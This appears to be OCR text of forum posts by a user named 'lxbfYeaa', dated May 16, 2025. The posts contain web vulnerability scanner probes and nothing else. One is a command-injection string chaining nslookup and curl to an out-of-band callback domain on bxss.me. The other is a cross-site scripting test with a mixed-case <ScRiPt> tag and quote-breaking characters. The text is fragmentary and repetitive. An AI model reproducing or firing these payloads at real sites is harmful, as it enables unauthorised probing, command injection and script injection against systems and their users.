
hitkxvromotcj0c18b.bxss.me||curl
lxbfYeaa
hitkxvromotcj0c18b.bxss.me)|
Participant
(nslookup -q=cname
hitkxvromotcj0c18b.bxss.me||curl
hitkxvromotcj0c18b.bxss.me)&
(nslookup -q=cname
hitkxvromotcj0c18b.bxss.me||curl
hitkxvromotcj0c18b.bxss.me)
May 16, 2025 at 9:27 am
#2835
555′”()&%<zzz><ScRiPt >TbWo(9915)
</ScRiPt>
lxbfYeaa
Participant
May 16, 2025 at 9:27 am
#2836